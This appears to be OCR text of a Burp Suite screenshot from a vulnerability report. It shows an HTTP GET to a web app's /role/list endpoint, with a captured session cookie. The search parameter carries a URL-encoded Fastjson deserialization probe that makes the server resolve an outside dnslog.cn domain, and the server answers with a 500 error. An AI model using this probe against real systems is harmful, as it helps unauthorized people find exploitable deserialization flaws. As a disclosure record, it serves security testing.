 Send Cancel < > Target: http://192.168.0.1:8080
Request
Pretty Raw Hex \n
1 GET /role/list?search=
%7B%22@type%22:%22java.net.Inet4Address%22,%22val%22:%22ajgk2h.dnslog.cn%
22%7D&currentPage=1&pageSize=10 HTTP/1.1
2 Host: 192.168.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://192.168.0.1:8080/pages/manage/role.html
10 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1624687383,1624763059;
JSESSIONID=AEBF461C6AE7E6EEB8FB8960D4B694F8;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1624770860
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Sun, 27 Jun 2021 05:15:21 GMT
4 Connection: close
5 Content-Length: 33
6
7 {
"msg":"未知异常",
"code":500
}
灼剑安全团队